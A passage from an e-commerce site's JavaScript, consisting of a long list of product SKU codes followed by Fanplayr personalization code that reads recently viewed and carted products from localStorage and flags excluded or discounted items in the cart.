        'AW_221QHB_WNSWESSNT_9329974',
        'AW_221QHB_WNSWESSNT_9329975',
        'AW_100QMB_TEEDRESS_9329987',
        'AW_018QNB_RUNNINGBR_9397113',
        'AW_100QEB_SWEATSHIR_9196522',
        'AW_100QEB_SWEATSHIR_9198522',
        'AW_100QEB_SWEATSHIR_9195672',
        'AW_100QBB_SHORTHOOD_9195461',
        'AW_100QEB_TREFINFIL_9196160',
        'AW_221QBB_WNSWCLUBF_9194164',
        'AW_100QEB_ESSSWEATE_9197204',
        'AW_100QEB_TREFINFIL_9191260',
        'AW_230QBB_PUMAXTGFL_9199281',
        'AW_269QBB_WMFLYINGV_9199277',
        'AW_269QBB_WMFLYINGV_9191278',
        'AW_269QBB_WMFLYINGV_9196278',
        'AW_190QBB_AUTHENTIC_9199105',
        'AW_159QBA_CLASSICLO_9195174',
        'AW_190QBB_AUTHENTIC_9196359',
        'AW_100QBB_SMALLLOGO_9191841',
        'AW_100QBB_SMALLLOGO_9197841',
        'AW_221QEB_WNSWPHNXF_9194109',
        'AW_100QBB_HOODIE_9196109',
        'AW_100QCB_TRACKTOP_9191169',
        'AW_221QBB_WNSWPHNXF_9195194',
        'AW_230OBKB_T7TRACKJA_9195436',
        'AW_221QBB_WNSWPHNXF_9194138',
        'AW_221QBB_WNSWPHNXF_9195138',
        'AW_100QCB_TRACKTOP_9197138',
        'AW_846QEB_WJFLTFLCC_9199211',
        'AW_100QEB_SWEATSHIR_9192403',
        'AW_121QEB_PWPULLOVE_9191409',
        'AW_23299B_WORCSOTHH_9196437',
        'AW_846QBB_WJFLTFLCH_9199212',
        'AW_23099A_REBELFZHO_9196298',
        'AW_121QBB_PWHOODIE_9196409',
        'AW_100OBKB_SSTTRACKT_9129411',
        'AW_100QBB_HOODIE_9195230',
        'AW_23099B_BOWTRACKJ_9199120',
        'AW_859QBB_BASICCORE_9190539',
        'AW_859QBB_BASICCORE_9194539',
        'AW_859QBB_BASICCORE_9196539',
        'AW_859QBB_BASICCORE_9197539',
        'AW_100QEB_SWEATSHIR_9199742',
        'AW_221QEB_WNSWPHNXF_9199869',
        'AW_22199A_GSWMNKHOO_9199904',
        'AW_221QEB_WNSWPHNXF_9199714',
        'AW_221QEB_WNSWPHNXF_9199721',
        'AW_230QBB_CLASSICSC_9199992',
        'AW_230QBB_CLASSICSC_9199996',
        'AW_230QEB_CREW_9199997',
        'AW_846QEB_WJBRKLNFL_9199710',
        'AW_846QEB_WJBRKLNFL_9199711',
        'AW_221QBB_WNSWPHNXF_9199717',
        'AW_221QBB_WNSWPHNXF_9199720',
        'AW_846QEB_WJBRKLNFL_9199867',
        'AW_221QBB_WNSWCLUBF_9199895',
        'AW_100QBB_HOODIE_9199743',
        'AW_100QEB_SWEATER_9199805',
        'AW_221QEB_WNSWPHNXF_9199870',
        'AW_23099A_MCSTRACKJ_9199871',
        'AW_221QEB_WNSWPHNXF_9199874',
        'AW_202QEB_STANDARDC_9199927',
        'AW_202QEB_STANDARDC_9199931',
        'AW_846QBB_WJBRKLNFL_9199709',
        'AW_846QBB_WJBRKLNFL_9199712',
        'AW_100QBB_HOODIE_9199745',
        'AW_100QBB_HOODIE_9199746',
        'AW_846QBB_WJBRKLNFL_9199860',
        'AW_846QBB_WJBRKLNFL_9199862',
        'AW_846QBB_WJBRKLNFL_9199865',
        'AW_221QBB_WNSWPHNXF_9199872',
        'AW_221QBB_WNSWPHNXF_9199879',
        'AW_221QEB_WNSWPHNXF_9199883',
        'AW_221QEB_WNSWPHNXF_9199898',
        'AW_202QBB_STANDARDH_9199928',
        'AW_202QBB_STANDARDH_9199930',
        'AW_221QBB_WNSWPHNXF_9199884',
        'AW_269QBB_BOOMBOOMC_9199946',
        'AW_269QBB_BOOMBOOMC_9199952',
        'AW_121QBB_PWHOODIE_9199129',
        'AW_221QCB_WNSWTCHFL_9199719',
        'AW_221QCB_WNSWTCHFL_9199881',
        'AW_221QCB_WNSWTCHFL_9199882',
        'AW_221QCB_WNSWTCHFL_9199885',
        'AW_283QBB_TJWTOMMYF_9199886',
        'AW_221QCB_WNSWTCHFL_9199893',
        'AW_576QKB_ONPFREILO_9599989',
        'AW_576QKB_ONPFREILO_9599990',
        'AW_576QKB_ONPFREILO_9599991',
        'AW_845OBQB_UAWFLYBY2_9528136',
        'AW_845OBQB_PLAYUPSHO_9525184',
        'AW_100QKB_SHORTS_9591103',
        'AW_10099A_SOLIDSHSL_9596176',
        'AW_845OBQB_PLAYUP2IN_9527290',
        'AW_100QKB_SHORTS_9599403',
        'AW_556QPB_BOTTOMSER_9520126',
        'AW_269QKB_CHECKERBO_9596139',
        'AW_845OBQB_PLAYUP2IN_9525159',
        'AW_845OBQB_PLAYUP2IN_9529159',
        'AW_845OBQB_UAFLYBY20_9526249',
        'AW_221QKB_WNSWESSNT_9595454',
        'AW_221QKB_WNSWESSNT_9598454',
        'AW_100QKB_TE3SSHOTI_9526157',
        'AW_100QKB_TE3SSHOTI_9529157',
        'AW_100QKB_PACER3S2I_9526165',
        'AW_100QKB_WLNGRIBSH_9592389',
        'AW_100QKB_WLNGRIBSH_9596389',
        'AW_100QKB_SHORTS_9593103',
        'AW_018QKB_34RUNNING_9597105',
        'AW_100QKB_SHORTS_9528134',
        'AW_018QKB_RUNNINGSH_9596194',
        'AW_100QKB_SHORTTIGH_9526207',
        'AW_100QKB_SHORTTIGH_9529207',
        'AW_100QKB_WLNGLWSHO_9597103',
        'AW_100QKB_SHORTLEGG_9525118',
        'AW_100QKB_SHORTLEGG_9527119',
        'AW_100QKB_SHORTLEGG_9529119',
        'AW_100QKB_WLNGLWSHO_9598203',
        'AW_218OBQB_IMPACTRUN_9526235',
        'AW_230QKB_T7HIGHWAI_9595336',
        'AW_230QKB_T7HIGHWAI_9599336',
        'AW_100QLB_PLEATEDSK_9529441',
        'AW_100QKB_3STRSHORT_9526212',
        'AW_100QKB_3STRSHORT_9528212',
        'AW_221QKB_WNSWESSNT_9526216',
        'AW_221QKB_WNSWAIRHR_9596654',
        'AW_219QKB_FLORALLOG_9596318',
        'AW_100QLB_SKIRT_9526410',
        'AW_100QLB_SKIRT_9529410',
        'AW_100QLB_SKIRTLONG_9529485',
        'AW_219QKB_AOPFLORAL_9592110',
        'AW_202QKB_501ORIGIN_9599121',
        'AW_202QKB_501ORIGIN_9596145',
        'AW_202QKB_501ORIGIN_9599160',
        'AW_10099B_FSHLSHORT_9599118',
        'AW_573QKB_DICKIESDU_9596181',
        'AW_190QKA_222BANDAT_9596116',
        'AW_84599A_WOVENGRAP_9595160',
        'AW_100QKB_SHORTS_9599974',
        'AW_230QLB_CLASSICSR_9599999',
        'AW_100QKB_SHORTS_9599976',
        'AW_230QKB_T7HighWai_9599998',
        'AW_221QKB_WNSWESSNT_9529985',
        'AW_391QGB_SPEEDYTEE_9394114',
        'AW_221QGA_BOSMNKDRY_9397124',
        'AW_391QGB_SPEEDYTEE_9398136',
        'AW_391QGB_SPEEDYTEE_9399250',
        'AW_295QGB_SPEEDYTEE_9399251',
        'AW_295QKB_AWLABBASI_9591270',
        'AW_295QKB_AWLABBASI_9594270',
        'AW_295QKB_AWLABBASI_9599270',
        'AW_391QGB_SPEEDYTEE_9390343',
        'AW_230QOB_CHASEBODY_9390356',
        'AW_295QBB_AWLABSMAL_9190543',
        'AW_295QBB_AWLABSMAL_9193543',
        'AW_295QBB_AWLABSMAL_9197543',
        'AW_100QJB_3STRIPEST_9296112',
        'AW_100QJB_TIGHT_9296306',
        'AW_138QJB_LLEGGINGS_9296298',
        'AW_100QJB_LEGGINGS_9226253',
        'AW_100QJB_LEGGINGS_9229253',
        'AW_221QJB_WNSWCLUBH_9296547',
        'AW_221QJB_WNSWCLUBH_9294548',
        'AW_221QJB_WNSWCLUBH_9295549',
        'AW_121QJB_WOLEGGING_9222165',
        'AW_100QIB_PANTS_9296323',
        'AW_190QIB_AUTHENTIC_9299150',
        'AW_121QJB_WOLEGGING_9226331',
        'AW_100QIB_PYTHONTP_9220114',
        'AW_23099B_TEARAWAYT_9296400',
        'AW_121QJB_WOLEGGING_9226519',
        'AW_100QIB_PYTHONTP_9220700',
        'AW_100QIB_SWEATPANT_9297441',
        'AW_230QDB_ENPOINTES_9196667',
        'AW_202QIB_HIGHWAIST_9296715',
        'AW_230QIB_CLASSICSR_9295174',
        'AW_221QIB_WNSWPHNXF_9295317',
        'AW_230QIB_DOWNTOWNS_9293721',
        'AW_100QIA_MZNEptpk_9296721',
        'AW_221QIB_WNSWPHNXF_9294124',
        'AW_221QIB_WNSWPHNXF_9293185',
        'AW_221QIB_WNSWVLRHR_9294156',
        'AW_221QIB_WNSWVLRHR_9296156',
        'AW_221QIB_WNSWESSNT_9323127',
        'AW_138QIA_PANTMVB_9299130',
        'AW_202QIB_HIGHWAIST_9299132',
        'AW_846QIB_WJFLTFLCP_9299745',
        'AW_846QIB_WJFLTFLCP_9299746',
        'AW_100QIA_MZNEptpk_9299121',
        'AW_283OBJB_MOMJEANUH_9299196',
        'AW_202QIB_501CROP_9299135',
        'AW_10099B_TAKEOVERT_9296650',
        'AW_283OBJB_MOMJEANUH_9299198',
        'AW_202QIB_BAGGYBOOT_9299139',
        'AW_221QJB_ASWNSWLGG_9296698',
        'AW_859QIB_BASICCORE_9292515',
        'AW_859QIB_BASICCORE_9294515',
        'AW_859QIB_BASICCORE_9296515',
        'AW_859QIB_BASICCORE_9297515',
        'AW_221QJB_WNSWCLUBH_9229955',
        'AW_230QJB_T7HighWai_9229999',
        'AW_100QJB_78LEGGING_9299854',
        'AW_221QIB_WNSWCLUBF_9299929',
        'AW_221QIB_WNSWCLUBF_9299930',
        'AW_230QIB_ClassicsS_9299986',
        'AW_221QIB_WNSWPHNXF_9299836',
        'AW_100QIB_PANTS_9299852',
        'AW_100QIB_PANTS_9299878',
        'AW_221QIB_WNSWPHNXF_9299925',
        'AW_230QIB_CLASSICSR_9299989',
        'AW_230QIB_T7HighWai_9299996',
        'AW_100QIB_TRACKPANT_9299876',
        'AW_100QIB_TRACKPANT_9299877',
        'AW_269QIB_TAKEITEAS_9299962',
        'AW_230QIB_CLASSICSF_9299992',
        'AW_846QIB_WJBRKLNFL_9299828',
        'AW_846QIB_WJBRKLNFL_9299830',
        'AW_846QIB_WJBRKLNFL_9299831',
        'AW_221QIB_WNSWCLUBF_9299833',
        'AW_846QIB_WJBRKLNFL_9299910',
        'AW_846QIB_WJBRKLNFL_9299912',
        'AW_846QIB_WJBRKLNFL_9299913',
        'AW_846QIB_WJBRKLNFL_9299914',
        'AW_221QIB_WNSWJRSYE_9299916',
        'AW_230QIB_DOWNTOWNS_9299995',
        'AW_221QIB_WNSWPHNXF_9299917',
        'AW_221QIB_WNSWPHNXF_9299918',
        'AW_221QIB_WNSWPHNXF_9299919',
        'AW_100QIB_VELVETPAN_9229960',
        'AW_846QIB_WJFLTFLCP_9299911',
        'AW_221QIB_WNSWPHNXF_9299924',
        'AW_100QIB_SSTTP_9229975',
        'AW_202QIB_HIGHWAIST_9229981',
        'AW_846QIB_WJFLTFLCP_9299829',
        'AW_100QIB_ADIBREAKP_9229971',
        'AW_221QIB_WNSWESSNT_9299931',
        'AW_283OBJB_MOMJEANUH_9299863',
        'AW_221QIB_WNSWTCHFL_9299834',
        'AW_221QIB_WNSWTCHFL_9299922',
        'AW_221QIB_WNSWTCHFL_9299923',
        'AW_221QIB_WNSWTCHFL_9299926',
        'AW_221QIB_WNSWTCHFL_9299927',
        'AW_221QIB_WNSWTCHFL_9299928',
        'AW_39299A_MANSINGLE_9391821',
        'AW_221QGC_BNSWTEEJD_9390108',
        'AW_221QGC_BNSWTEEFU_9396644',
        'AW_100QGC_TEE_9390720',
        'AW_100QGC_TREFOILTE_9391721',
        'AW_221QGC_BNSWTEEFU_9391947',
        'AW_230QGB_PUMAXHKTE_9391174',
        'AW_224QGC_KOGMICKEY_9399960',
        'AW_224QGC_KOGMICKEY_9399961',
        'AW_224QGC_KOGMICKEY_9399962',
        'AW_221QGC_BNSWTEEHB_9396213',
        'AW_221QGC_GNSWTEECR_9391276',
        'AW_221QGC_UNSWTEEMU_9391281',
        'AW_221QGC_UNSWTEEMU_9397281',
        'AW_221QGC_GNSWTEEES_9391283',
        'AW_221QGC_GNSWTEEES_9395319',
        'AW_230QGC_PUMAPOWER_9390106',
        'AW_22199B_WNSWAIRDR_9392115',
        'AW_100QHC_CROPTANKT_9399118',
        'AW_230QGC_RULEBTEEG_9396164',
        'AW_221QGC_GNSWTEEES_9396216',
        'AW_544QGC_JORDANSTR_9390256',
        'AW_22199A_NIKETEESH_9391284',
        'AW_544QGC_JDBBRANDT_9395284',
        'AW_544QGC_BRANDTEE5_9396284',
        'AW_221QGC_UNSWTEEBR_9399284',
        'AW_13399B_TSHIRTSSC_9391408',
        'AW_221QGC_BNSWSISST_9398415',
        'AW_221QGC_BNSWSISST_9399415',
        'AW_544QGC_BRANDTEE5_9391483',
        'AW_10099B_SCTSHIRTC_9396503',
        'AW_544QGC_BREAKTHEF_9396571',
        'AW_22199B_WNSWTOPLS_9396574',
        'AW_100QHC_CROPTANKT_9391604',
        'AW_221QGC_BNSWTEENI_9396649',
        'AW_544QGC_FLIGHTESS_9396692',
        'AW_544QGC_FLIGHTESS_9391694',
        'AW_22199A_MNSWSSTEE_9396752',
        'AW_544QGC_JORDANNEW_9391757',
        'AW_221QGB_WNSWTEERE_9396781',
        'AW_22199B_WASWNSWTE_9396793',
        'AW_22199B_WNSWTOPSS_9391864',
        'AW_40899A_OBEYTYPEW_9391911',
        'AW_190QGB_AUTHENTIC_9391936',
        'AW_221QGC_BNSWTEENI_9391979',
        'AW_100QGC_CROPTEE_9397174',
        'AW_221QGC_GNSWTREND_9395318',
        'AW_221QGC_GNSWTREND_9393319',
        'AW_221QGC_GNSWTREND_9395321',
        'AW_221QGC_GNSWTREND_9398421',
        'AW_100QGC_3STRIPEST_9396460',
        'AW_100QGC_TEE_9396618',
        'AW_221QGC_GNSWTEEBO_9396627',
        'AW_846QGA_MJFLYSSDF_9391939',
        'AW_544QGC_SPLITTHED_9395295',
        'AW_230QGA_PUMAXNASA_9391318',
        'AW_22199B_WNSWTANKP_9391335',
        'AW_269QGC_REFLECTIV_9391461',
        'AW_22199B_WNSWTOPSS_9391731',
        'AW_544QGC_JORDANNEW_9391754',
        'AW_544QGC_ESSENTIAL_9391755',
        'AW_23099A_PACEGRAPH_9391924',
        'AW_221QGC_GNSWTEECR_9396367',
        'AW_219QGA_COREESSEN_9391710',
        'AW_269QGC_MARBLESS_9396354',
        'AW_221QGB_NIKESEAML_9325104',
        'AW_269QFC_BYLONGCHE_9396280',
        'AW_544QHC_JORDAN23J_9390331',
        'AW_544QHC_JORDAN23J_9390431',
        'AW_269QFC_REFLECTIV_9395461',
        'AW_544QHC_JORDAN23J_9395331',
        'AW_221QGB_WNSWTEEOV_9321431',
        'AW_544QGC_JDBJUMPMA_9399694',
        'AW_230QBC_ESSLogoHo_9197105',
        'AW_100QBC_HOODIE_9129126',
        'AW_544QEC_JORDANESS_9196462',
        'AW_221QBC_BNSWHOODI_9197305',
        'AW_221QBC_GNSWCLUBF_9195373',
        'AW_559QBC_RELAXEDFT_9195187',
        'AW_221QEC_GNSWWASHC_9198413',
        'AW_100QBC_HOODIE_9196118',
        'AW_100QEC_CREW_9199802',
        'AW_100QEC_CREW_9199799',
        'AW_100QBC_HOODIE_9199797',
        'AW_221QKC_GNSWCLUBF_9596309',
        'AW_544QKC_JORDANVER_9595284',
        'AW_544QKC_JORDANVER_9596284',
        'AW_100QKC_SHORTS_9596278',
        'AW_221QKC_GNSWCLUBF_9595107',
        'AW_221QKC_GNSWCLUBF_9595115',
        'AW_544QKC_ESSENTIAL_9596217',
        'AW_544QKC_ESSENTIAL_9526229',
        'AW_544QKC_ESSENTIAL_9529229',
        'AW_100QKC_SHORTS_9597278',
        'AW_269QGC_MARBLESS_9399353',
        'AW_221QKA_LALMNKSHO_9596112',
        'AW_230QJB_EVIDEHIGH_9597112',
        'AW_221QKC_GNSWTREND_9593117',
        'AW_221QKC_GNSWTREND_9595117',
        'AW_221QPC_4VOLLEYSH_9526187',
        'AW_221QPC_4VOLLEYSH_9529187',
        'AW_221QPC_4VOLLEYSH_9525188',
        'AW_221QPC_4VOLLEYSH_9525189',
        'AW_221QKC_GNSWTREND_9595217',
        'AW_221QPC_4VOLLEYSH_9527161',
        'AW_221QPC_4VOLLEYSH_9528161',
        'AW_221QKB_WNSWAIRBI_9526230',
        'AW_100QJC_LEGGINGS_9296150',
        'AW_100QJC_LEGGINGS_9290174',
        'AW_100QIC_PANTS_9299126',
        'AW_100QIC_SSTTRACKP_9227102',
        'AW_100QIC_TRACKPANT_9299318',
        'AW_100QIC_PANTS_9296714',
        'AW_544QIC_JORDANESS_9296936',
        'AW_39299B_FLEECEPAN_9296208',
        'AW_544QIC_ESSENTIAL_9295333',
        'AW_221QIC_GNSWWASHP_9294113',
        'AW_100QJC_LEGGINGS_9299874',
        'AW_100QIC_PANTS_9299875',
        'AW_100QIC_TRACKPANT_9229969',
        'AW_558QGH_NEWWAVEFU_9398583',
        'AW_558QGH_CLUBHBRBO_9395298',
        'AW_100OBVH_SHORTTEES_9391565',
        'AW_100OBVH_SHORTTEES_9391567',
        'AW_10099A_ZNETEE2WO_9391613',
        'AW_13399A_TTCTEE_9395327',
        'AW_100QGB_TEE_9396580',
        'AW_22199A_ASMNSWTEE_9396809',
        'AW_230QGA_GRAPHICTE_9399226',
        'AW_13399B_MILEYCYRU_9195188',
        'AW_100OBWH_CREWSET_9199327',
        'AW_559OBWH_GRAPHICCR_9199575',
        'AW_559OBWH_GRAPHICCR_9199576',
        'AW_100OBWH_CREWSET_9199788',
        'AW_100OBIH_SSTSET_9129984',
        'AW_100OBIH_SSTSET_9129985',
        'AW_100OBIH_SSTTRACKS_9129986',
        'AW_558QKH_ESSENTIAL_9526160',
        'AW_544QKH_JORDANVER_9529978',
        'AW_13899A_TSHIRTSSS_9391773',
        'AW_221QGA_CHIMNKTEE_9325109',
        'AW_544QHI_HBRJORDAN_9326209',
        'AW_544QHI_HBRJORDAN_9325136',
        'AW_100OBVI_SHORTTEES_9391617',
        'AW_100OBVI_SHORTTEES_9391648',
        'AW_100OBVI_SHORTTEES_9391655',
        'AW_10099B_JARDIMAGH_9390177',
        'AW_22199A_MNSWSSTEE_9391794',
        'AW_230QGA_EPOCHTEE_9396811',
        'AW_100OBVI_SHORTTEES_9399257',
        'AW_100QGB_CROPPEDTE_9399167',
        'AW_230QGA_CLASSICBO_9390294',
        'AW_22199A_MNSWCLUBH_9192162',
        'AW_850QEB_CREWNECKS_9195189',
        'AW_100OBWI_CREWSET_9199428',
        'AW_544QBB_JDBAJHIGH_9196485',
        'AW_230QCB_LUXEJACKE_9195132',
        'AW_23099B_CLASSICSL_9191138',
        'AW_84699A_WINGSFLEE_9195171',
        'AW_22199B_WNSWHOODI_9196479',
        'AW_100OBWI_CREWSET_9199787',
        'AW_100OBII_SSTTRACKS_9129983',
        'AW_230Q2V_PUMAMetal_9895108',
        'AW_230Q2V_PUMAMETAL_9896142',
        'AW_100Q2V_BASEBCLAS_9896180',
        'AW_100Q2V_BASEBCLAS_9894101',
        'AW_221Q2V_UNSWDFH86_9893104',
        'AW_221Q2V_UNSWDFH86_9897107',
        'AW_100Q2V_BASEBCLAS_9893111',
        'AW_100Q2V_BASEBCLAS_9895111',
        'AW_100Q7V_CURVEDTRU_9896105',
        'AW_221Q2V_UNSWH86FU_9891150',
        'AW_221Q2V_UNSWH86CA_9896150',
        'AW_221Q2V_UNSWH86FU_9899151',
        'AW_221Q2V_UNSWH86FU_9897152',
        'AW_100Q7V_CURVEDTRU_9895205',
        'AW_100Q2V_BASEBCLAS_9899211',
        'AW_845Q2V_WOMENSUAB_9892232',
        'AW_21999V_EMBLEMMLB_9896251',
        'AW_221Q2V_UNSWH86CA_9891458',
        'AW_221Q2V_UNSWH86CA_9896458',
        'AW_221Q2V_UNSWH86FU_9895459',
        'AW_221Q2V_UNSWH86FU_9897459',
        'AW_221Q2V_UNSWH86FU_9898459',
        'AW_221Q2V_UNSWH86FU_9895460',
        'AW_219Q2V_LEAGUEESS_9891383',
        'AW_219Q2V_LEAGUEESS_9892383',
        'AW_219Q2V_LEAGUEESS_9895383',
        'AW_219Q2V_LEAGUEESS_9896383',
        'AW_219Q2V_LEAGUEESS_9895384',
        'AW_219Q2V_LEAGUEESS_9899384',
        'AW_219Q2V_LEAGUEESS_9896509',
        'AW_219Q2V_LEAGUEESS_9899987',
        'AW_219Q2V_LEAGUEESS_9899988',
        'AW_219Q2V_LEAGUEESS_9899991',
        'AW_219Q2V_LEAGUEESS_9899992',
        'AW_219Q2V_LEAGUEESS_9899997',
        'AW_219Q2V_FEMALELEA_9899999',
        'AW_202OAGV_BUCKETHAT_9895245',
        'AW_202OAGV_BUCKETHAT_9896245',
        'AW_100Q2V_CAMOBALLC_9896316',
        'AW_221OAGV_UNSWBUCKE_9891407',
        'AW_221OAGV_UNSWBUCKE_9892407',
        'AW_221OAGV_UNSWBUCKE_9896407',
        'AW_202Q2V_MIDBATWIN_9893422',
        'AW_202Q2V_MIDBATWIN_9896422',
        'AW_221Q2V_UNSWL91ME_9896612',
        'AW_221Q2V_UNSWL91ME_9897612',
        'AW_22199V_UNSWDRYPR_9896114',
        'AW_219Q2V_FEMALEWMN_9893110',
        'AW_219Q2V_FEMALEWMN_9897112',
        'AW_219Q2V_FEMALEWMN_9891230',
        'AW_219Q2V_FEMALEWMN_9896230',
        'AW_845Q2V_ISOCHILLL_9891104',
        'AW_219Q2V_FEMALEWMN_9895260',
        'AW_219Q2V_CHARACTER_9896260',
        'AW_219Q2V_TONALMESH_9893391',
        'AW_219Q2V_TONALMESH_9897391',
        'AW_219Q2V_TONALMESH_9899391',
        'AW_100OAGV_BUCKETHAT_9896418',
        'AW_100OAGV_BUCKETHAT_9897418',
        'AW_100OAGV_BUCKETHAT_9899418',
        'AW_219Q2V_FEMALEAOP_9890470',
        'AW_845Q2V_ISOCHILLL_9896504',
        'AW_219Q2V_FEMALEGIN_9899995',
        'AW_219Q2V_FEMALEGIN_9899996',
        'AW_219Q2V_SIGNTRUCK_9896393',
        'AW_219Q2V_SIGNTRUCK_9896394',
        'AW_219Q2V_SIGNTRUCK_9896395',
        'AW_219Q2V_PRINTINFI_9896400',
        'AW_219Q2V_PRINTINFI_9899400',
        'AW_219Q2V_PRINTINFI_9896411',
        'AW_283Q2V_TJWFLAGCA_9895439',
        'AW_283Q2V_TJWFLAGCA_9897439',
        'AW_283Q2V_TJMSPORTC_9898443',
        'AW_219Q7V_STATEPATC_9899993',
        'AW_219Q7V_STATEPATC_9899998',
        'AW_269Q1V_MNEASYBOX_9891329',
        'AW_283OALV_TJWFEMINI_9896329',
        'AW_219Q2V_TEAMCOLOU_9899989',
        'AW_219Q2V_TEAMCOLOU_9899990',
        'AW_846Q2V_JORDANPRO_9894109',
        'AW_100OAGV_BUCKETHAT_9890136',
        'AW_219Q7V_HOTRODTRU_9896240',
        'AW_846Q2V_JORDANPRO_9895398',
        'AW_219Q1V_LEAGUEESS_9896399',
        'AW_219Q1V_LEAGUEESS_9897399',
        'AW_846Q2V_JORDANPRO_9896709',
        'AW_846OAGV_JORDANBUC_9898240',
        'AW_219Q2V_TEAMSIDEP_9899994',
        'AW_269Q2V_WMCOURTSI_9896317',
        'AW_283Q2V_TJMHERITA_9896425',
        'AW_283Q2V_TJMHERITA_9899425',
        'AW_230Q2V_PUMAMetal_9891142',
        'AW_100Q5V_ACCUFFKNI_9895347',
        'AW_845Q2V_WOMENSUAB_9895476',
        'AW_219Q2V_LEAGUEESS_9896507',
        'AW_100OAGV_BUCKETHAT_9896477',
        'AW_269Q2V_MNVANSCUR_9894483',
        'AW_269Q2V_MNVANSCUR_9896483',
        'AW_283OAGV_TJMSPORTB_9896468',
        'AW_283Q2V_TJWHERITA_9891467',
        'AW_283OAGV_TJWHERITA_9899463',
        'AW_221999V_NIKEDRIFI_9996665',
        'AW_221999V_EVERYDAYC_9996675',
        'AW_221999V_EVERYDAYC_9996676',
        'AW_221999V_EVERYDAYC_9996667',
        'AW_221999V_NIKEDRIFI_9990685',
        'AW_221999V_EVERYDAYC_9996701',
        'AW_221999V_NIKEDRIFI_9996659',
        'AW_221999V_NIKEDRIFI_9996662',
        'AW_221999V_NIKEDRIFI_9996678',
        'AW_221999V_EVERYDAYC_9990698',
        'AW_221999V_NIKEDRIFI_9996702',
        'AW_221999V_EVERYDAYC_9990703',
        'AW_221999V_EVERYDAYC_9996707',
        'AW_47299V_BLACKWATE_9996102',
        'AW_269QRV_WMBENCHED_9996518',
        'AW_230QRV_PUMADeckG_9996335',
        'AW_221QRV_NKHERITAG_9996274',
        'AW_221QRV_NKHERITAG_9992294',
        'AW_230Q8V_PUMADeckW_9996300',
        'AW_846QRV_SPORTGYMS_9995566',
        'AW_100OADV_ADICOLORS_9996566',
        'AW_100Q8V_ACWAISTBA_9995456',
        'AW_100Q8V_ACWAISTBA_9996456',
        'AW_100OADV_ACSLINGBA_9996562',
        'AW_221Q8V_NKHERITAG_9995732',
        'AW_846Q8V_JORDANAIR_9992808',
        'AW_221Q8V_NKHERITAG_9996814',
        'AW_221Q8V_NKELMNTLP_9996723',
        'AW_221QWV_USNKRSOXU_9990174',
        'AW_221Q8V_NKHERITAG_9992915',
        'AW_221Q8V_NKHERITAG_9996951',
        'AW_221Q8V_NKHERITAG_9997951',
        'AW_100Q8V_ACWAISTBA_9995888',
        'AW_100Q8V_ACWAISTBA_9996888',
        'AW_221Q8V_NKHERITAG_9994916',
        'AW_221QSV_NKHERITAG_9994813',
        'AW_221QSV_NKELMNTLB_9996263',
        'AW_221QSV_NKHAYWARD_9996731',
        'AW_100QSV_ACROLLTOP_9996100',
        'AW_100QSV_ACROLLTOP_9997100',
        'AW_147QSV_PADDEDPAK_9999424',
        'AW_147QSV_PADDEDPAK_9996437',
        'AW_147QSV_PADDEDPAK_9995442',
        'AW_147QSV_PADDEDPAK_9994445',
        'AW_36699V_LOUNGEBIR_9996602',
        'AW_147QSV_EASTPAKTH_9998100',
        'AW_147QSV_EASTPAKTH_9996101',
        'AW_147QSV_OFFICEZIP_9997447',
        'AW_47299V_PUNKERSKU_9996441',
        'AW_221QSV_NKHERITAG_9992813',
        'AW_100QSV_ADICOLORB_9993885',
        'AW_100QSV_ADICOLORB_9996887',
        'AW_221QSV_NKHERITAG_9996917',
        'AW_846QSV_AIRSCHOOL_9990876',
        'AW_221QSV_NKELMNTLB_9997950',
        'AW_221QSV_NKELMNTLB_9999950',
        'AW_221QSV_NKHERITAG_9991914',
        'AW_100QSV_BACKPACK_9996939',
        'AW_147QSV_PADDEDPAK_9996863',
        'AW_147QSV_PADDEDPAK_9997864',

        'AW_846QSV_AIRPATROL_9990878',
        'AW_147QSV_PADDEDDOU_9997501',
        'AW_100QSV_BACKPACKL_9997891',
        'AW_219Q2V_MLBFLAWLE_9896312',
        'AW_219Q2V_9FORTYLEA_9891409',
        'AW_219Q2V_9FORTYLEA_9895409',
        'AW_219Q2V_9FORTYLEA_9896409',
        'AW_219Q2V_9FORTYLEA_9899409',
        'AW_21999V_MLBDUCKCA_9891109',
        'AW_221Q8V_NKHERITAG_9996577',
        'AW_221Q8V_NKHERITAG_9996718',
        'AW_14799V_SPRINGER_9996547',
        'AW_846Q8V_JANAIRJOR_9996164',
        'AW_100QSV_ADICOLORB_9996557',
        'AW_221QSV_AIRSCHOOL_9996583'
      ]


      var customData = slot.custom_data = slot.custom_data || {};

      var lastNikeProduct = localStorage.getItem('lastNikeProduct');
      if (lastNikeProduct) {
        try {
          lastNikeProduct = JSON.parse(lastNikeProduct);
          customData.lastNikeProductName = lastNikeProduct.name;
          customData.lastNikeProductImage = lastNikeProduct.image;
          customData.lastNikeProductUrl = lastNikeProduct.url;
        } catch (error) {

        }
      }

      var lastProductViewed = localStorage.getItem('lastProductViewed');
      if (lastProductViewed) {
        try {
          lastProductViewed = JSON.parse(lastProductViewed);
          customData.lastProductViewedName = lastProductViewed.name;
          customData.lastProductViewedImage = lastProductViewed.image;
          customData.lastProductViewedUrl = lastProductViewed.url;
        } catch (error) {

        }
      }

      var lastProductCart = localStorage.getItem('lastProductCart');
      if (lastProductCart) {
        try {
          lastProductCart = JSON.parse(lastProductCart);
          customData.lastProductCartName = lastProductCart.name;
          customData.lastProductCartImage = lastProductCart.image;
          customData.lastProductCartUrl = lastProductCart.url;
        } catch (error) {

        }
      }

      if (/^\/(cart|carrello)/.test(win.location.pathname)) {
        var products = fanplayr._i[0].data.products;
        var noCart = [];
        for (var z = 0; z < products.length; z++) {
          var prodInCart = products[z];
          for (var x = 0; x < skuList.length; x++) {
            var prodSkuInCart = skuList[x];
            if (prodInCart.sku.includes(prodSkuInCart)) {
              noCart.push(prodInCart.sku);
              fanplayr._i[0].custom_data.noTrackProd = 1;
              fanplayr._i[0].custom_data.skuListInCart = 1;
            }
          }
        }
        if (doc.querySelectorAll('#cart-table .b-price__regular').length === doc.querySelectorAll('#cart-table .b-price__sale').length) {
          customData.allCartProdDisc = 'Y';
        }
        else {
          customData.allCartProdDisc = 'N';
        }
        win.localStorage.setItem('allCartProdDisc', customData.allCartProdDisc);
      } else {
        if (fanplayr && fanplayr._i && fanplayr._i[0].data.products.length && fanplayr._i[0].custom_data) {
          var products = fanplayr._i[0].data.products;
          var noCart = [];
          for (var l = 0; l < products.length; l++) {
            var noProduct = products[l];
            for (var m = 0; m < skuList.length; m++) {
              var noCartSku = skuList[m];
              if (noProduct.sku.includes(noCartSku)) {
                fanplayr._i[0].custom_data.noTrackProd = 1;
              }
            }
          }
        }
